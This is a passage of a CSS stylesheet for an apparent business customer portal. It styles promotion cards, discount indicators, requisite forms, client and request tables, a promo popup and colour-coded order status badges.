.personal-promos__info svg {
  width: 32px;
  height: auto;
  margin-right: 16px;
  flex-shrink: 0;
}
.personal-promos__info p {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  margin: 0;
}
.personal-promos ul {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
  list-style: none;
  padding: 0;
  margin: 16px 0 0;
}
.personal-promos li {
  padding: 8px;
  border-radius: 8px;
  background-color: #5c5c5c;
  min-height: 160px;
  display: flex;
  flex-direction: column;
}
.personal-promos li.active {
  background-color: #aeaeae;
}
.personal-promos__top {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.personal-promos__label {
  padding: 4px 10px;
  display: inline-flex;
  align-items: center;
  border-radius: 4px;
  background-color: #7d9aec;
  flex-shrink: 0;
}
.personal-promos__label-info {
  display: inline-flex;
  flex-direction: column;
  font-size: 8px;
  line-height: 10px;
  color: #ffffff;
}
.personal-promos__discount {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  color: #ffffff;
  margin-left: 3px;
}
.personal-promos__add-button {
  padding: 5px 4px 7px;
  border-radius: 8px;
  background-color: #048459;
  font-weight: 700;
  font-size: 10px;
  line-height: 14px;
  text-transform: uppercase;
  color: #ffffff;
  border: none;
  font-family: "Lato", "Arial", sans-serif;
  cursor: pointer;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-promos__add-button:hover {
  opacity: 0.7;
}
.personal-promos__add-button svg {
  display: none;
}
.personal-promos__add-button.active {
  display: inline-flex;
  align-items: center;
  background-color: #ffffff;
  font-size: 12px;
  line-height: 14px;
  color: #626c81;
  text-transform: none;
  cursor: auto;
}
.personal-promos__add-button.active:hover {
  opacity: 1;
}
.personal-promos__add-button.active svg {
  display: inline;
  width: 12px;
  height: auto;
  flex-shrink: 0;
  margin-left: 3px;
}
.personal-promos__description {
  margin-top: 12px;
  font-weight: 700;
  font-size: 13px;
  line-height: 16px;
  color: #ffffff;
}
.personal-promos__bottom {
  margin-top: auto;
  display: inline-flex;
  flex-direction: column;
}
.personal-promos__bottom span {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #ffffff;
}
.personal-promos__bottom .personal-promos__date {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
}
.personal-promos__link {
  display: inline-block;
  width: 100%;
  margin-top: 16px;
  padding: 11px 14px 14px;
  border-radius: 8px;
  background: #7c99eb;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-promos__link:hover {
  color: #ffffff;
  opacity: 0.7;
}
.personal-sale {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 24px 1px;
  margin-bottom: 19px;
  position: relative;
}
.personal-sales {
  padding: 20px 24px 24px;
  border: 2px solid #2dacc5;
  border-radius: 8px;
  margin-top: 16px;
}
.personal-sales__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #2dacc5;
}
.personal-sales__info {
  margin-top: 12px;
  padding: 16px 20px 16px 24px;
  display: flex;
  align-items: start;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border-radius: 8px;
}
.personal-sales__info svg {
  width: 32px;
  height: auto;
  margin-right: 16px;
  flex-shrink: 0;
}
.personal-sales__info p {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  margin: 0;
}
.personal-sales__example {
  margin-top: 16px;
}
.personal-sales__example img {
  width: 100%;
  height: auto;
}
.personal-sales__download-link {
  margin-top: 8px;
  text-align: center;
}
.personal-sales__download-link a {
  display: inline-flex;
  align-items: center;
  color: #048459;
}
.personal-sales__download-link svg {
  width: 24px;
  height: 24px;
}
.personal-sales__download-link span {
  font-weight: 700;
  font-size: 15px;
  line-height: 18px;
  -webkit-text-decoration-line: underline;
          text-decoration-line: underline;
  color: #048459;
  margin-left: 8px;
}
.personal-sales__catalog-link {
  display: inline-block;
  width: 100%;
  margin-top: 16px;
  padding: 11px 14px 14px;
  border-radius: 8px;
  background: #2dacc5;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-sales__catalog-link:hover {
  color: #ffffff;
  opacity: 0.7;
}
.personal-sale__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 7px;
}
.personal-sale__item {
  margin-bottom: 17px;
}
.personal-sale__item.opened .td a:after {
  background-size: 0, auto;
  background-color: #6a7bff;
  transform: translateY(-50%) rotate(-180deg);
}
.personal-sale__item.opened .table-drop {
  display: block;
  width: 100%;
}
.personal-sale .personal-sale__top .td {
  vertical-align: bottom;
  font-size: 13px;
  line-height: 24px;
  font-weight: 500;
  color: #a5abc0;
}
.personal-sale .td {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #8d95ac;
  width: calc((100% - 170px) / 3);
}
.personal-sale .td:first-child {
  width: 170px;
  text-align: left;
}
.personal-sale .td-drop, .personal-sale .td-drop a {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #767c8b;
}
.personal-sale .td-drop a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 32px;
}
.personal-sale .td-drop a:after {
  content: "";
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center, #f8f8fc;
  background-size: auto, 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.personal-sale .tr {
  line-height: 0;
  margin-bottom: 6px;
}
.personal-sale .table-drop {
  display: none;
  background-color: #f4f5f7;
  border-radius: 4px;
  padding: 13px 0 1px;
  margin: 14px 0 28px;
}
.personal-sale .table-drop .tr-header {
  display: none;
}
.personal-sale .table-drop .tr-parent {
  margin-top: 12px;
}
.personal-sale .table-drop .tr-parent:first-child {
  margin-top: 0;
}
.personal-sale .table-drop .tr-child .td--name {
  padding-left: 32px;
}
.personal-sale .table-drop .td--name {
  padding-left: 24px;
}
.personal-address {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 17px 24px 15px;
  margin-bottom: 16px;
}
.personal-address__title {
  padding-left: 19px;
  background: url("/local/templates/collant/images/svg/ico-pin.svg") no-repeat 0 50%;
  margin-bottom: 4px;
  line-height: 19px;
}
.personal-address__val {
  padding: 0 20px 0 0;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
}
.personal-requisites {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 22px 8px 24px;
  margin-bottom: 16px;
}
.personal-requisites__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 16px;
}
.personal-requisites__item {
  margin-bottom: 16px;
}
.personal-requisites__top {
  display: block;
  padding: 15px 15px 18px;
  color: #767c8b;
  line-height: 19px;
  font-weight: 600;
  border-radius: 4px;
  background-color: #f4f5f7;
  border: 1px solid #e6e9f0;
  position: relative;
  margin-bottom: 16px;
  cursor: pointer;
}
.personal-requisites__top:after {
  content: "";
  display: block;
  position: absolute;
  width: 11px;
  height: 7px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  background-size: contain;
  right: 24px;
  top: 24px;
  z-index: 1;
}
.personal-requisites__top.opened {
  background-color: transparent;
  border-color: #048459;
}
.personal-requisites__top.opened:after {
  transform: rotate(-180deg);
}
.personal-requisites__drop {
  display: none;
}
.personal-requisites__name {
  display: none;
}
.personal-requisites__info {
  border-radius: 4px;
  background-color: #f4f5f7;
  padding: 21px 16px 21px 24px;
  max-height: 340px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 16px;
}
.personal-requisites__info::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.personal-requisites__info::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.personal-requisites__box {
  margin-bottom: 21px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
}
.personal-requisites__box span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 8px;
  color: #8d95ac;
}
.personal-requisites__text {
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
  margin-bottom: 19px;
}
.personal-requisites__file {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: calc(100% - 177px);
  padding-right: 8px;
  cursor: pointer;
}
.personal-requisites__file input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}
.personal-requisites__file span {
  display: inline-block;
  vertical-align: middle;
  padding-right: 38px;
  background: url("/local/templates/collant/images/svg/ico-file.svg") no-repeat right center;
  color: #6a7bff;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}
.personal-requisites__btn {
  display: inline-block;
  vertical-align: middle;
  width: 177px;
  padding: 9px 8px;
}
.personal-act {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 20px 24px 24px;
  margin-bottom: 16px;
}
.personal-act__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 24px;
}
.personal-act ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #767c8b;
}
.personal-act ul li {
  margin: 0 0 13px;
  position: relative;
  padding-left: 21px;
}
.personal-act ul li:before {
  content: "";
  display: block;
  position: absolute;
  width: 8px;
  height: 8px;
  border-radius: 8px;
  background-color: #ea8498;
  left: 0;
  top: 6px;
}
.personal-act .btn {
  display: inline-block;
  vertical-align: top;
  width: 170px;
  padding: 9px 8px;
}
.personal-act .agree {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  color: #a5abc0;
  padding-left: 16px;
  width: calc(100% - 170px);
}
.personal-top .personal-left {
  margin-bottom: 0;
}
.personal-discount {
  padding: 20px 24px 24px;
  border: 2px solid #048459;
  border-radius: 8px;
}
.personal-discount__title {
  font-size: 18px;
  font-weight: bold;
  line-height: 22px;
}
.personal-discount__indicator {
  width: 100%;
  height: 5px;
  border-radius: 5px;
  background: #c9d0e0;
}
.personal-discount__indicator-title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: bold;
  line-height: 22px;
}
.personal-discount__indicator-value {
  display: block;
  height: inherit;
  border-radius: inherit;
  background: #048459;
}
.personal-discount__indicator-list {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: unset;
  margin-bottom: unset;
  font-size: 14px;
  list-style: none;
  color: #989FAF;
}
.personal-discount__list {
  padding: unset;
  margin: unset;
  list-style: none;
}
.personal-discount__list li {
  display: flex;
}
.personal-discount__list li span {
  font-size: 18px;
  font-weight: bold;
}
.personal-discount__list li + li {
  margin-top: 5px;
}
.personal-discount__list-dots {
  position: relative;
  top: -7px;
  flex: auto;
  border-bottom: 2px dotted #626C81;
}
.personal-news {
  width: 100%;
  margin: 16px 0;
  padding: 20px 24px 24px;
  border: 2px solid #048459;
  border-radius: 8px;
}
.personal-news .main-title {
  font-size: 18px;
  text-transform: none;
  color: #048459;
}
.personal-news .main-link {
  top: 22px;
  right: 24px;
}
.personal-news .main-news__items {
  padding: unset;
}

.pPromo {
  max-width: 656px;
  padding: 27px 32px 30px;
}
.pPromo .popup-title {
  display: inline-block;
  vertical-align: middle;
  color: #7d9aec;
  margin-right: 21px;
  margin-bottom: 28px;
}
.pPromo-date {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  line-height: 19px;
  position: relative;
  padding-left: 24px;
  color: #8d95ac;
  background: url("/local/templates/collant/images/svg/ico-pPromo-date.jpg") no-repeat 0 50%;
  margin: 6px 0 28px;
}
.pPromo-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #5e636f;
  margin-bottom: 21px;
}
.pPromo-conditions {
  display: inline-block;
  vertical-align: top;
  color: #048459;
  position: relative;
  padding-right: 21px;
  background: url("/local/templates/collant/images/svg/ico-download-green.svg") no-repeat right center;
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 700;
}
.pPromo-conditions span {
  text-decoration: underline;
}
.pPromo-text {
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
  margin-bottom: 27px;
  max-width: 550px;
}
.pPromo-items {
  border-radius: 4px;
  background-color: #f4f5f7;
  padding: 21px 16px;
  max-height: 360px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 24px;
}
.pPromo-items:last-child {
  margin-bottom: 0;
}
.pPromo-items::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.pPromo-items::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.pPromo-item {
  margin-bottom: 16px;
  display: flex;
  align-items: center;
}
.pPromo-item:last-child {
  margin-bottom: 0;
}
.pPromo-item__img {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background: no-repeat center #ffffff;
  background-size: cover;
  margin-right: 16px;
  border: 1px solid #e4e4ef;
}
.pPromo-item__name {
  width: calc(100% - 202px);
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.pPromo-item__sale {
  color: #7d9aec;
  width: 154px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  text-align: right;
}
.pPromo-item__sale span {
  font-weight: 700;
}
.pPromo-btn {
  display: inline-block;
  vertical-align: middle;
  background: url("/local/templates/collant/images/svg/ico-sale-bag.svg") no-repeat right 26px top 16px #048459;
  padding: 16px 50px 16px 50px;
}
.pPromo-refuse {
  display: inline-block;
  vertical-align: middle;
  float: right;
  padding-right: 18px;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat right center, url("/local/templates/collant/images/svg/ico-close-green.svg") no-repeat right center;
  background-size: auto, 0;
  margin-top: 16px;
}
.pPromo-refuse:hover {
  background-size: 0, auto;
}
.pPromo .fancybox-close-small {
  right: 3px;
  top: 3px;
}
.pPromo .fancybox-close-small:before {
  content: "";
  font-size: 16px;
  top: 13px;
}

.clients-title {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626C81;
}
.clients-title__wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.clients-title__wrap .clients-title {
  margin-bottom: unset;
}
.clients-title__wrap .btn {
  margin-left: 20px;
}
.clients-list {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 16px;
}
.clients-list .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
.clients-list .table .tr {
  display: table-row;
}
.clients-list .table .tr-header .td {
  position: relative;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
  white-space: nowrap;
}
.clients-list .table .tr-header .td-sort-js {
  cursor: pointer;
}
.clients-list .table .tr-header .td-sort-js:hover, .clients-list .table .tr-header .td-sort-js.active {
  text-decoration: underline;
}
.clients-list .table .tr-header .td.desc::before, .clients-list .table .tr-header .td.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-list .table .tr-header .td.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-list .table .tr-header .td.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-list .table .td {
  display: table-cell;
  vertical-align: middle;
  min-width: 150px;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-list .table .td:nth-child(1) {
  text-align: left;
}
.clients-list .table .td:nth-child(2) {
  width: 25%;
  text-align: left;
}
.clients-list .table .td:nth-child(4) {
  width: 25%;
}
.clients-list .table .td:last-child {
  text-align: left;
}
.clients-list .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-list .table .td .status-F, .clients-list .table .td .status-D {
  display: flex;
  align-items: center;
}
.clients-new {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 20px 22px 24px 24px;
  margin-bottom: 16px;
}
.clients-new__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 21px;
}
.clients-new__left {
  display: inline-block;
  vertical-align: top;
  width: 320px;
}
.clients-new__left .input {
  background-color: #f4f5f7;
  border-color: #dcdce6;
  padding: 14px 24px 16px;
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input::-moz-placeholder {
  font-weight: 600;
  color: #8d95ac;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input::placeholder {
  font-weight: 600;
  color: #8d95ac;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input-wrap {
  margin-bottom: 13px;
}
.clients-new__left .input-wrap > span {
  display: block;
  line-height: 19px;
  font-weight: 500;
  margin-bottom: 8px;
}
.clients-new__left button {
  padding: 15px 41px;
  margin-top: 11px;
}
.clients-new__right {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 320px);
  padding-left: 104px;
}
.clients-new__right .clients-new__title {
  margin-bottom: 19px;
}
.clients-new__right button {
  padding: 15px 41px;
}
.clients-new__template {
  display: inline-block;
  vertical-align: top;
  padding-right: 22px;
  margin-bottom: 8px;
  background: url("/local/templates/collant/images/svg/ico-download-gray.svg") no-repeat right center;
}
.clients-new__file {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 21px;
}
.clients-new__file input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.clients-new__file span {
  display: inline-block;
  vertical-align: top;
  padding-right: 22px;
  background: url("/local/templates/collant/images/svg/ico-upload.svg") no-repeat right center;
}
.clients-new__file label {
  display: inline-block;
  vertical-align: top;
  width: 73%;
}
.clients-new__file label + a {
  display: inline-block;
  vertical-align: top;
  width: 15%;
  padding-left: 16px;
  font-size: 14px;
  color: #989faf;
  background: url("/local/templates/collant/images/svg/ico-remove-red.svg") no-repeat 0 50%;
}
.clients-bot {
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #ffffff;
  background-size: 33px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 13px 45px 13px 73px;
  margin-bottom: 64px;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
}
.clients-bot p {
  margin-top: 0;
}
.clients-requests {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 32px;
}
.clients-requests__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #048459;
  margin-bottom: 7px;
}
.clients-requests .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
@media (max-width: 991px) {
  .clients-requests .table {
    width: 944px;
  }
}
.clients-requests .table .tr {
  display: table-row;
  border: 5px solid white;
  border-left: unset;
  border-right: unset;
}
.clients-requests .table .tr:first-child {
  border-top: unset;
}
.clients-requests .table .tr:last-child {
  border-bottom: unset;
}
.clients-requests .table .tr-header .td {
  vertical-align: top;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
}
.clients-requests .table .tr-header .td-sort-js {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.clients-requests .table .tr-header .td-sort-js:hover {
  text-decoration: underline;
}
.clients-requests .table .tr-header .td-sort-js.desc::before, .clients-requests .table .tr-header .td-sort-js.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-requests .table .tr-header .td-sort-js.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-requests .table .tr-header .td-sort-js.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-requests .table .tr-header .td table td {
  padding-top: 5px;
  font-size: 12px;
  font-weight: bold;
}
.clients-requests .table .tr-header .td table td:first-child {
  text-align: center;
}
.clients-requests .table .tr__active-distr {
  background: #ffbaba;
}
.clients-requests .table .tr__active-client {
  background: #ffe1ba;
}
.clients-requests .table .tr__active-distr .td:last-child, .clients-requests .table .tr__active-client .td:last-child {
  background: inherit;
}
.clients-requests .table .td {
  display: table-cell;
  vertical-align: top;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-requests .table .td-block {
  display: flex;
}
.clients-requests .table .td--sum, .clients-requests .table .td--sum2 {
  white-space: nowrap;
}
.clients-requests .table .td:nth-child(1) {
  min-width: 200px;
  max-width: 400px;
  text-align: left;
}
.clients-requests .table .td:nth-child(2) {
  width: 140px;
}
.clients-requests .table .td:nth-child(4), .clients-requests .table .td:nth-child(5) {
  width: 150px;
}
.clients-requests .table .td:nth-child(3) {
  width: 130px;
}
.clients-requests .table .td:nth-child(4) {
  text-align: right;
}
.clients-requests .table .td:last-child {
  width: auto;
  background: #f2f2f2;
  width: 150px;
}
.clients-requests .table .td:last-child .info__hint-block {
  left: unset;
  right: -20px;
}
.clients-requests .table .td:last-child .info__hint-block::before {
  left: unset;
  right: 20px;
}
.clients-requests .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-requests .table .td .status-partially, .clients-requests .table .td .status-confirmed, .clients-requests .table .td .status-removed {
  margin: unset;
}
.clients-requests .table .td .status-partially::before, .clients-requests .table .td .status-confirmed::before, .clients-requests .table .td .status-removed::before {
  content: unset;
}
.clients-requests .table .td-table {
  width: 350px !important;
}
.clients-requests .table .td table {
  border-collapse: collapse;
}
.clients-requests .table .td table td {
  width: 100px;
  padding: 0 5px;
  vertical-align: top;
  text-align: right;
}
.clients-requests .table .td table td:first-child {
  width: 130px;
}
.clients-requests .table .td.info__hint-wrap .info__hint {
  position: relative;
  top: unset;
  right: unset;
  transform: unset;
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-top: 2px;
}
.clients-requests__blanc {
  height: 25px;
  background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat 0 10%;
  background-size: 20px;
  cursor: pointer;
}
.clients-report {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 32px;
}
.clients-report__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #048459;
  margin-bottom: 7px;
}
.clients-report .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
@media (max-width: 991px) {
  .clients-report .table {
    width: 944px;
  }
}
.clients-report .table .tr {
  display: table-row;
}
.clients-report .table .tr-header .td {
  position: relative;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
}
.clients-report .table .tr-header .td-sort-js {
  cursor: pointer;
}
.clients-report .table .tr-header .td-sort-js:hover {
  text-decoration: underline;
}
.clients-report .table .tr-header .td.desc::before, .clients-report .table .tr-header .td.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-report .table .tr-header .td.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-report .table .tr-header .td.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-report .table .tr-header .td:last-child {
  vertical-align: middle;
}
.clients-report .table .td {
  display: table-cell;
  vertical-align: top;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-report .table .td-block {
  display: flex;
}
.clients-report .table .td--sum, .clients-report .table .td--sum2 {
  white-space: nowrap;
}
.clients-report .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-report .table .td .status-partially, .clients-report .table .td .status-confirmed, .clients-report .table .td .status-removed {
  margin: unset;
}
.clients-report .table .td .status-partially::before, .clients-report .table .td .status-confirmed::before, .clients-report .table .td .status-removed::before {
  content: unset;
}
.clients-report__buttons {
  display: flex;
  justify-content: flex-end;
  margin: 20px 0;
  gap: 20px;
}
.clients__btn-remind {
  width: 30px;
  height: 30px;
  margin-left: 10px;
  border-radius: 4px;
  border: 1px solid #f27c93;
  transition: 0.2s ease-in-out;
  cursor: pointer;
  background-image: url("/local/templates/collant/images/svg/ico_bell.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
}
.clients__btn-remind:hover {
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.clients-burger {
  position: relative;
  margin-right: 16px;
}
.clients-burger.active .clients-burger__list-wrap {
  visibility: visible;
  opacity: 1;
}
.clients-burger__btn {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.clients-burger__btn::before, .clients-burger__btn::after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  transform-origin: center;
}
.clients-burger__btn::before, .clients-burger__btn::after,
.clients-burger__btn span {
  display: block;
  width: 20px;
  height: 2px;
  background-color: #048459;
}
.clients-burger__btn::before {
  top: 4px;
}
.clients-burger__btn::after {
  bottom: 4px;
}
.clients-burger__btn span {
  pointer-events: none;
}
.clients-burger__list {
  z-index: 2;
  position: relative;
  margin: unset;
  padding: 13px 20px 13px 31px;
  background: white;
}
.clients-burger__list-wrap {
  z-index: 1;
  position: absolute;
  top: 25px;
  left: -10px;
  border: 1px solid #d3d3d3;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s ease-in-out;
}
.clients-burger__list-wrap::before {
  content: "";
  z-index: 1;
  position: absolute;
  top: -5px;
  left: 13px;
  width: 10px;
  height: 10px;
  border: 1px solid #d3d3d3;
  transform: rotate(45deg);
  background: white;
}
.clients-burger__list-item + .clients-burger__list-item {
  margin-top: 5px;
}
.clients-burger__list-item a {
  white-space: nowrap;
  font-weight: 400 !important;
  text-decoration: none !important;
}

.status-P, .status-warehouse, .status-new {
  color: #7d9aec;
}
.status-P:before, .status-warehouse:before, .status-new:before {
  background-color: #7d9aec;
}
.status-action, .status-A, .status-D, .status-removed {
  color: #f27c93;
}
.status-action:before, .status-A:before, .status-D:before, .status-removed:before {
  background-color: #f27c93;
}
.status-PP {
  color: #FF5C5A;
}
.status-PP:before {
  background-color: #FF5C5A;
}
.status-confirmed, .status-F {
  color: #2dc592;
}
.status-confirmed:before, .status-F:before {
  background-color: #2dc592;
}
.status-partially {
  color: #626c81;
}
.status-partially:before {
  border: 11px solid #f27c93;
  border-top-color: #2dc592;
  border-left-color: #2dc592;
  transform: rotate(-225deg);
}
.status-accepted {
  color: #2dc592;
}
.status-accepted:before {
  background-color: #2dc592;
}
.status-processing {
  color: #ffae34;
}
.status-processing:before {
  background-color: #ffae34;
}
.status-canceled, .status-N {
  color: #a5abc0;
}
.status-canceled:before, .status-N:before {
  background-color: #a5abc0;
}
.status-P, .status-warehouse, .status-new, .status-action, .status-A, .status-D, .status-removed, .status-confirmed, .status-F, .status-partially, .status-accepted, .status-processing, .status-canceled, .status-N, .status-ZC, .status-ZN, .status-ZA, .status-ZP, .status-ZO, .status-ZF, .status-ZD, .status-CO, .status-PP {
  display: flex;
  align-items: center;
  position: relative;
  margin-left: 30px;
  margin-top: 4px;
  margin-bottom: 4px;
  min-height: 22px;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
}
.status-P:before, .status-warehouse:before, .status-new:before, .status-action:before, .status-A:before, .status-D:before, .status-removed:before, .status-confirmed:before, .status-F:before, .status-partially:before, .status-accepted:before, .status-processing:before, .status-canceled:before, .status-N:before, .status-ZC:before, .status-ZN:before, .status-ZA:before, .status-ZP:before, .status-ZO:before, .status-ZF:before, .status-ZD:before, .status-CO:before, .status-PP:before {
  content: "";
  display: block;
  position: absolute;
  width: 22px;
  height: 22px;
  border-radius: 22px;
  left: -30px;
  top: 50%;
  transform: translateY(-50%);
}
.status-DISTR_SHIPMENT_STATUS_W, .status-DISTR_SHIPMENT_STATUS_N, .status-DISTR_SHIPMENT_STATUS_F, .status-DISTR_SHIPMENT_STATUS_C, .status-EEE_SHIPMENT_STATUS_W, .status-EEE_SHIPMENT_STATUS_N, .status-EEE_SHIPMENT_STATUS_F, .status-EEE_SHIPMENT_STATUS_C {
  display: block;
  position: relative;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
}
.status-DISTR_SHIPMENT_STATUS_W, .status-EEE_SHIPMENT_STATUS_W {
  color: #048459;
}
.status-EEE_SHIPMENT_STATUS_N, .status-DISTR_SHIPMENT_STATUS_N {
  color: #a5abc0;
}
